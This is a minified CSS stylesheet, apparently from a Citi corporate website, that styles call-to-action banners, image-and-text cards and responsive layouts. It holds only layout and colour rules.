.title___0Qcba{font-size:24px;line-height:30px;margin-bottom:16px}}
.TextAndImageWithCTA___wISV6{width:100%;padding:40px 0}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0{display:flex;background-color:#0f1632;border-radius:20px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D{display:flex;width:100%;flex-direction:row;justify-content:space-between;height:175px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D .titleContainer___--K0s{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;height:175px;padding:39px 26px 30px 41px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D .titleContainer___--K0s .title___L7sZ1{font-family:Citi-Sans-Text-Regular !important;font-size:20px;font-weight:400 !important;line-height:28px;color:#fff;text-align:left}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D .titleContainer___--K0s .lmn-btn{height:42px !important;font-size:14px !important;line-height:14px !important;justify-content:center;align-items:center;padding:12px 16px !important}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D .titleContainer___--K0s .lmn-btn span{font-size:14px;line-height:14px;font-weight:400}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .summary___q6-NG{width:calc(50% - 20px);font-size:18px;line-height:28px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .revert-space___05fSW{margin-left:40px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .image___Tgpyb img{width:336px;height:175px;border-radius:0 20px 20px 0;object-fit:cover}@media screen and (max-width: 1024px){.TextAndImageWithCTA___wISV6{width:100%}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D{display:flex;width:100%}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .title___L7sZ1{font-size:20px;line-height:26px;margin-bottom:0}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .image___Tgpyb{margin-left:0}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .image___Tgpyb img{width:206px}}@media screen and (max-width: 769px){.TextAndImageWithCTA___wISV6{width:100%;padding:10px 0}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0{flex-direction:column;border-radius:20px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D{display:flex;width:100%;height:auto;flex-direction:column}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D .titleContainer___--K0s{height:auto;padding:43px 29px 34px 41px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .container___hw14D .titleContainer___--K0s .title___L7sZ1{margin-bottom:25px;font-size:20px;font-weight:400;line-height:28px;color:#fff;text-align:left}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .image___Tgpyb{width:100%;height:175px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .image___Tgpyb img{width:100%;object-fit:cover;border-radius:0 0 20px 20px}.TextAndImageWithCTA___wISV6 .default-theme___CyZf0 .space___J1J09{margin-right:0}}
.TextAndImageBanner___PCSVO{width:auto}
.GpaCard___Ndh4B{width:1176px;max-width:100%;margin:auto}.GpaCard___Ndh4B .sectionTitle___NZ4Oc{padding:38px 0;color:#0f1632;text-transform:none !important}.GpaCard___Ndh4B .sectionSummary___SqZSf{max-width:873px;margin-bottom:40px}.GpaCard___Ndh4B .Card___oAEy\+{width:100%;display:flex;height:476px;border-radius:20px}.GpaCard___Ndh4B .image-link___Xjznl{width:100%}.GpaCard___Ndh4B .image-link___Xjznl .image-wrapper___Oq4W\+{width:100%;height:100%;flex-shrink:0;flex-grow:0;border-radius:20px 0 0 20px;position:relative;object-fit:cover}.GpaCard___Ndh4B .image-link___Xjznl .image-wrapper___Oq4W\+ .image-wx4nk3{object-fit:cover;border-radius:20px 0 0 20px}.GpaCard___Ndh4B .image-link___Xjznl .full-image-wrapper___oR6BH{border-radius:20px !important}.GpaCard___Ndh4B .play-container___9Wcoa{position:relative;width:100%;height:100%;border-radius:20px 0 0 20px}.GpaCard___Ndh4B .play-container___9Wcoa .playIconContainer___uJ\+xU{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);border-radius:50%;cursor:pointer;background-color:#34495f;width:100px;height:100px;opacity:.92;display:flex;justify-content:center;align-items:center}.GpaCard___Ndh4B .play-container___9Wcoa .playIconContainer___uJ\+xU .playIcon___ODSvs{color:#fff;font-size:50px;width:50px;opacity:1}.GpaCard___Ndh4B .text-wrapper___R3Dbm{width:49%;flex-shrink:0;flex-grow:0;padding:40px 90px 40px 62px;border-radius:0 20px 20px 0;display:flex;flex-direction:column;justify-content:center;border-radius:0 20px 20px 0}@media(max-width: 1299.98px){.GpaCard___Ndh4B .text-wrapper___R3Dbm{padding:30px 67.5px 30px 46.5px}}@media(max-width: 991.98px){.GpaCard___Ndh4B .text-wrapper___R3Dbm{padding:20px 45px 20px 31px}}.GpaCard___Ndh4B .text-wrapper___R3Dbm .title___Nzf7t{letter-spacing:0;margin-bottom:9px;color:inherit;flex-shrink:0}.GpaCard___Ndh4B .text-wrapper___R3Dbm .summary___tIomw,.GpaCard___Ndh4B .text-wrapper___R3Dbm .transparent-bg-summary___1iohu{letter-spacing:0;flex-shrink:0;margin-bottom:27px}.GpaCard___Ndh4B .text-wrapper___R3Dbm .summary___tIomw p,.GpaCard___Ndh4B .text-wrapper___R3Dbm .transparent-bg-summary___1iohu p{font-size:20px !important;line-height:26px !important;margin-bottom:0}.GpaCard___Ndh4B .text-wrapper___R3Dbm .summary___tIomw a,.GpaCard___Ndh4B .text-wrapper___R3Dbm .transparent-bg-summary___1iohu a{color:#fff;text-decoration:underline}.GpaCard___Ndh4B .text-wrapper___R3Dbm .transparent-bg-summary___1iohu a{color:#255be3}.GpaCard___Ndh4B .text-wrapper___R3Dbm .noteFooter___4WJ-2{font-style:italic !important;font-size:12px !important;line-height:16px !important}.GpaCard___Ndh4B .text-wrapper___R3Dbm .Summary{letter-spacing:0}.GpaCard___Ndh4B .text-wrapper___R3Dbm .linkWrapper___LCVDI{margin-top:16px;margin-right:20px;margin-bottom:10px}.GpaCard___Ndh4B .text-wrapper___R3Dbm .btn-txt___UahW1{white-space:normal;padding:13px 16px !important;border-radius:6px !important;font-size:14px !important;line-height:14px !important;height:42px !important}.GpaCard___Ndh4B .text-wrapper___R3Dbm .btn-txt___UahW1:focus{margin-left:2px}.GpaCard___Ndh4B .text-wrapper___R3Dbm .btn-txt___UahW1 span{width:100%;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;max-height:auto}.GpaCard___Ndh4B .text-wrapper___R3Dbm .btn-txt___UahW1 span sub,.GpaCard___Ndh4B .text-wrapper___R3Dbm .btn-txt___UahW1 span sup{font-size:75%;line-height:0;position:relative}.GpaCard___Ndh4B .text-wrapper___R3Dbm .linkContainer___cIwcy{margin-top:6.5px}.GpaCard___Ndh4B .text-wrapper___R3Dbm .linkContainer___cIwcy .link___\+Cgta:focus-visible{outline:none;border-radius:4px;border:1px solid #fff}.GpaCard___Ndh4B .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937{display:flex;align-items:center;padding:14.5px 0;font-size:20px}.GpaCard___Ndh4B .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo{line-height:26px;display:-webkit-box;/*! autoprefixer: off */-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;max-height:auto}.GpaCard___Ndh4B .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo sub,.GpaCard___Ndh4B .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo sup{font-size:75%;line-height:0;position:relative}.GpaCard___Ndh4B .reverseCard___EQKJo{flex-direction:row-reverse}.GpaCard___Ndh4B .reverseCard___EQKJo .image-link___Xjznl .image-wrapper___Oq4W\+{border-radius:0 20px 20px 0}.GpaCard___Ndh4B .reverseCard___EQKJo .image-link___Xjznl .image-wrapper___Oq4W\+ .image-wx4nk3{border-radius:0 20px 20px 0}.GpaCard___Ndh4B .reverseCard___EQKJo .text-wrapper___R3Dbm{border-radius:20px 0 0 20px}.GpaCard___Ndh4B .reverseCard___EQKJo .play-container___9Wcoa{border-radius:0 20px 20px 0 !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y{height:388px;padding:50px 0 0 50px}.GpaCard___Ndh4B .insightsThemeCard___Np98y .text-wrapper___R3Dbm{width:53.4%;border-radius:0 0 0 20px;padding:53px 103px 43px 70px}.GpaCard___Ndh4B .insightsThemeCard___Np98y .text-wrapper___R3Dbm .title___Nzf7t{line-height:36px !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y .text-wrapper___R3Dbm .summary___tIomw{font-size:20px !important;line-height:28px !important}.GpaCard___Ndh4B .insightsThemeCard___Np98y .text-wrapper___R3Dbm .linkWrapper___LCVDI{margin-top:0}.GpaCard___Ndh4B .insightsThemeCard___Np98y .image-link___Xjznl{border-radius:15px 0 0 0;border-top:1px #255be3 solid;border-left:1px #255be3 solid;border-right:unset}.GpaCard___Ndh4B .insightsThemeCard___Np98y .image-link___Xjznl .image-wrapper___Oq4W\+{border-radius:15px 0 0 0;height:337px;display:block}.GpaCard___Ndh4B .citigroup-theme-blue-200 .border-wrapper,.GpaCard___Ndh4B .citigroup-theme-blue-200 .reverse-border-wrapper{border-top:1px #638fbd solid}.GpaCard___Ndh4B .citigroup-theme-blue-200 .border-wrapper.no-image{border-left:1px #638fbd solid;border-radius:20px 0 !important}.GpaCard___Ndh4B .citigroup-theme-blue-200 .reverse-border-wrapper.no-image{border-right:1px #638fbd solid;border-radius:0 20px !important}.GpaCard___Ndh4B .citigroup-theme-blue-500 .border-wrapper.no-image{border-left:1px #255be3 solid;border-radius:20px 0 !important}.GpaCard___Ndh4B .citigroup-theme-blue-500 .reverse-border-wrapper.no-image{border-right:1px #255be3 solid;border-radius:0 20px !important}.GpaCard___Ndh4B .citigroup-theme-blue-500 .border-wrapper,.GpaCard___Ndh4B .citigroup-theme-blue-500 .reverse-border-wrapper{border-top:1px #255be3 solid}.GpaCard___Ndh4B .citigroup-theme-blue-200 .image-border{border-top:1px #638fbd solid;border-left:1px #638fbd solid}.GpaCard___Ndh4B .citigroup-theme-blue-200 .reverse-image-border{border-top:1px #638fbd solid;border-right:1px #638fbd solid}.GpaCard___Ndh4B .citigroup-theme-blue-500 .image-border{border-top:1px #255be3 solid;border-left:1px #255be3 solid}.GpaCard___Ndh4B .citigroup-theme-blue-500 .reverse-image-border{border-top:1px #255be3 solid;border-right:1px #255be3 solid}.GpaCard___Ndh4B .citigroup-theme-blue-200 a:hover{color:#fff !important}.GpaCard___Ndh4B .reverseCard___EQKJo.insightsThemeCard___Np98y{padding:50px 50px 0 0}.GpaCard___Ndh4B .reverseCard___EQKJo.insightsThemeCard___Np98y .text-wrapper___R3Dbm{padding:53px 70px 43px 103px}.GpaCard___Ndh4B .reverseCard___EQKJo.insightsThemeCard___Np98y .image-link___Xjznl{border-radius:0 15px 0 0;border-left:unset}.GpaCard___Ndh4B .reverseCard___EQKJo.insightsThemeCard___Np98y .image-link___Xjznl .image-wrapper___Oq4W\+{border-radius:0 15px 0 0}.GpaCard___Ndh4B.full-gpacard___T8S3J{width:100%;padding:10px 0}.GpaCard___Ndh4B.full-gpacard___T8S3J .sectionTitle___NZ4Oc,.GpaCard___Ndh4B.full-gpacard___T8S3J .sectionSummary___SqZSf{margin-left:calc((100% - 1176px)/2)}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj{width:calc(100% - (100% - 1176px)/2) !important;max-width:100%;border-radius:0 20px 20px 0;border-left:0px !important;padding:72px 0;margin-left:0}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+{width:1076px;margin-left:calc(100% - 1176px);max-width:100%}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+.cmsCard___4AlsQ{margin-left:50px}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .image-link___Xjznl{max-width:476px}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .image-link___Xjznl .image-wrapper___Oq4W\+{width:100%;border-radius:20px}.GpaCard___Ndh4B.full-gpacard___T8S3J.blue-200___Di0z1 .gpa-card-border___VR8hj{border:1px solid #638fbd}.GpaCard___Ndh4B.full-gpacard___T8S3J.blue-500___O2Lmi .sectionTitle___NZ4Oc{color:#fff !important}.GpaCard___Ndh4B.full-gpacard___T8S3J.blue-500___O2Lmi .gpa-card-border___VR8hj{border:1px solid #255be3}.defaultThemeWrapper___CVpK7 .sectionTitle___NZ4Oc,.insightsThemeWrapper___hsc4r .sectionTitle___NZ4Oc{padding:38px 0 0 0 !important;text-transform:uppercase !important}.defaultThemeWrapper___CVpK7 .noSectionSummary___1qIyd,.insightsThemeWrapper___hsc4r .noSectionSummary___1qIyd{margin-bottom:32px}.defaultThemeWrapper___CVpK7 .color-white___Nj9w9,.insightsThemeWrapper___hsc4r .color-white___Nj9w9{color:#fff !important}.defaultThemeWrapper___CVpK7 .title-color___c8NIE,.insightsThemeWrapper___hsc4r .title-color___c8NIE{color:#0f1632 !important}.defaultThemeWrapper___CVpK7 .summary-color___3b8NI,.insightsThemeWrapper___hsc4r .summary-color___3b8NI{color:#000 !important}.defaultThemeWrapper___CVpK7 .sectionSummary___SqZSf,.insightsThemeWrapper___hsc4r .sectionSummary___SqZSf{max-width:65.99%;margin-bottom:32px;font-size:16px !important;line-height:24px !important;font-weight:400}.defaultThemeWrapper___CVpK7 .Card___oAEy\+,.insightsThemeWrapper___hsc4r .Card___oAEy\+{height:unset;min-height:480px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .play-container___9Wcoa .playIconContainer___uJ\+xU,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .play-container___9Wcoa .playIconContainer___uJ\+xU{border-radius:10px;background-color:#255be3;width:110px;height:86px;padding:24px 40px;opacity:1}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .play-container___9Wcoa .playIconContainer___uJ\+xU .playIcon___ODSvs,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .play-container___9Wcoa .playIconContainer___uJ\+xU .playIcon___ODSvs{width:unset}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm{padding:48px 56px;width:51.02%}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t{margin-bottom:0}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw{margin-top:16px;margin-bottom:0}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .noteFooter___4WJ-2,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .noteFooter___4WJ-2{margin-top:16px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy{margin-top:24px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937{padding:0}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .cardLinkIcon___G6Jst,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .cardLinkIcon___G6Jst{margin-right:20px;line-height:24px !important;width:24px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy div:not(:last-of-type) .linksList___oZ937,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy div:not(:last-of-type) .linksList___oZ937{margin-bottom:20px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3{margin-top:32px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3 .linkWrapper___LCVDI,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3 .linkWrapper___LCVDI{margin-top:0;margin-bottom:8px;margin-right:8px}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3 .linkWrapper___LCVDI span,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3 .linkWrapper___LCVDI span{font-size:14px !important;line-height:15px !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .image-link___Xjznl .image-wrapper___Oq4W\+{height:100%}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .play-container___9Wcoa{border-radius:20px 0 0 0 !important}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm{padding:40px 100px 56px 74px;width:53.46%}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm .title___Nzf7t{line-height:40px !important}.insightsThemeWrapper___hsc4r .reverseCard___EQKJo.insightsThemeCard___Np98y .play-container___9Wcoa{border-radius:0 20px 0 0 !important}.insightsThemeWrapper___hsc4r .reverseCard___EQKJo.insightsThemeCard___Np98y .text-wrapper___R3Dbm{padding:40px 74px 56px 100px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .sectionTitle___NZ4Oc{padding:38px 0 0 0 !important;text-transform:uppercase !important;width:61.25%}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .noSectionSummary___1qIyd{margin-bottom:32px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .color-white___Nj9w9{color:#fff !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .sectionSummary___SqZSf{max-width:40.42%;margin-bottom:32px;font-size:16px !important;line-height:24px !important;font-weight:400}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj{padding:48px 0}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+{height:unset;width:calc(100% - (100% - 1176px));min-height:480px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .play-container___9Wcoa{height:476px !important;max-width:476px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .play-container___9Wcoa .playIconContainer___uJ\+xU{border-radius:10px;background-color:#255be3;width:110px;height:86px;padding:24px 40px;opacity:1}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .play-container___9Wcoa .playIconContainer___uJ\+xU .playIcon___ODSvs{width:unset}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .image-link___Xjznl{height:476px;max-width:476px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm{width:59.43%;padding:8px 90px 8px 56px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t{margin-bottom:0}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw{font-size:20px !important;line-height:28px !important;margin-top:16px;margin-bottom:0}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .noteFooter___4WJ-2{margin-top:16px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy{margin-top:24px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937{padding:0}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .cardLinkIcon___G6Jst{margin-right:20px;line-height:24px !important;width:24px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy div:not(:last-of-type) .linksList___oZ937{margin-bottom:20px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3{margin-top:32px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3 .linkWrapper___LCVDI{margin-top:0;margin-bottom:8px;margin-right:8px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .btnContainer___h3Xq3 .linkWrapper___LCVDI span{font-size:14px !important;line-height:15px !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .reverseCard___EQKJo{justify-content:start}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .reverseCard___EQKJo .play-container___9Wcoa{border-radius:20px !important;margin-right:90px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .reverseCard___EQKJo .image-link___Xjznl{margin-right:90px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .reverseCard___EQKJo .text-wrapper___R3Dbm{width:51.7%;padding:8px 56px 8px 0}.cmsMediaTheme___rZ2fM .sectionTitle___NZ4Oc{margin-left:50px !important}.cmsMediaTheme___rZ2fM .sectionSummary___SqZSf{margin-left:50px !important}.cmsMediaTheme___rZ2fM .cmsCard___4AlsQ{width:90% !important}@media screen and (max-width: 1299.98px){.GpaCard___Ndh4B.full-gpacard___T8S3J{width:100%;padding:10px 0}.GpaCard___Ndh4B.full-gpacard___T8S3J .sectionTitle___NZ4Oc,.GpaCard___Ndh4B.full-gpacard___T8S3J .sectionSummary___SqZSf{margin-left:7.5%}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj{width:92.5% !important;max-width:92.5%}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+{width:90%;margin-left:7.5%;max-width:90%}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .image-link___Xjznl{max-width:476px}.GpaCard___Ndh4B.full-gpacard___T8S3J .gpa-card-border___VR8hj .image-link___Xjznl .image-wrapper___Oq4W\+{width:100%;border-radius:20px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .sectionTitle___NZ4Oc{width:85%}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .sectionSummary___SqZSf{max-width:75.78%}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+{margin-left:8.1%;width:91.9%;max-width:91.9%}}@media screen and (min-width: 768.1px)and (max-width: 1025px){.defaultThemeWrapper___CVpK7 .noSectionSummary___1qIyd,.insightsThemeWrapper___hsc4r .noSectionSummary___1qIyd{margin-bottom:24px}.defaultThemeWrapper___CVpK7 .sectionSummary___SqZSf,.insightsThemeWrapper___hsc4r .sectionSummary___SqZSf{margin-bottom:24px;max-width:89.15%}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm{padding:32px 40px 40px 40px;width:50.11%}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t{font-size:28px !important;line-height:35px !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw{font-size:18px !important;line-height:26px !important}.defaultThemeWrapper___CVpK7 .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo,.insightsThemeWrapper___hsc4r .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo{font-size:18px;line-height:27px}.insightsThemeWrapper___hsc4r .noSectionSummary___1qIyd{margin-bottom:32px}.insightsThemeWrapper___hsc4r .sectionSummary___SqZSf{margin-bottom:32px}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm{padding:40px 56px 56px 56px !important;width:56.92%}.insightsThemeWrapper___hsc4r .Card___oAEy\+.insightsThemeCard___Np98y .text-wrapper___R3Dbm .title___Nzf7t{line-height:35px !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+{margin-left:8.1%;width:91.9%;max-width:91.9%}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .image-link___Xjznl{height:428px;max-width:428px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .play-container___9Wcoa{height:428px !important;max-width:428px !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm{width:50.78%;padding:8px 48px 8px 40px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t{font-size:28px !important;line-height:35px !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw{font-size:18px !important;line-height:26px !important}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .Card___oAEy\+ .text-wrapper___R3Dbm .linkContainer___cIwcy .linksList___oZ937 .link-name___oJuVo{font-size:18px;line-height:27px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .reverseCard___EQKJo .play-container___9Wcoa{margin-right:48px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .reverseCard___EQKJo .image-link___Xjznl{margin-right:48px}.mediaThemeWrapper___5elsc.full-gpacard___T8S3J .gpa-card-border___VR8hj .reverseCard___EQKJo .text-wrapper___R3Dbm{width:45.25%;padding:8px 40px 8px 0px}}@media screen and (max-width: 768px){.GpaCard___Ndh4B{width:100%}.GpaCard___Ndh4B .sectionTitle___NZ4Oc{padding:43px 0}.GpaCard___Ndh4B .Card___oAEy\+{flex-direction:column;height:auto}.GpaCard___Ndh4B .Card___oAEy\+.fullCard___KWhu6{height:649px}.GpaCard___Ndh4B .Card___oAEy\+.defaultCard___q\+Kzn{height:509px}.GpaCard___Ndh4B .Card___oAEy\+.fullImageCard___Dq7KV{height:156px}.GpaCard___Ndh4B .Card___oAEy\+ .image-link___Xjznl .image-wrapper___Oq4W\+{width:100%;border-radius:20px 20px 0 0;height:239px}.GpaCard___Ndh4B .Card___oAEy\+ .image-link___Xjznl .image-wrapper___Oq4W\+ .image-wx4nk3{border-radius:20px 20px 0 0}.GpaCard___Ndh4B .Card___oAEy\+ .image-link___Xjznl .full-image-wrapper___oR6BH{height:100%;border-radius:20px}.GpaCard___Ndh4B .Card___oAEy\+ .image-link___Xjznl .full-image-text___iJacQ{background-color:#f0f5f7 !important;object-fit:contain !important}.GpaCard___Ndh4B .Card___oAEy\+ .full-image-link___fyeav{border-radius:20px;height:100%}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm{border-radius:0 0 20px 20px;width:100%;padding:28px 26px 49px 30px;flex-grow:1;justify-content:flex-start}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm .title___Nzf7t{letter-spacing:0;margin-bottom:18px}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw{font-size:16px !important;letter-spacing:0 !important;line-height:24px !important;margin-bottom:18px}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm .summary___tIomw p{font-size:16px !important;letter-spacing:0 !important;line-height:24px !important;margin-bottom:0}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm .linkWrapper___LCVDI{margin-top:16px}.GpaCard___Ndh4B .Card___oAEy\+ .text-wrapper___R3Dbm .linkBottom___Q9Ucu{margin-bottom:17px}.GpaCard___Ndh4B 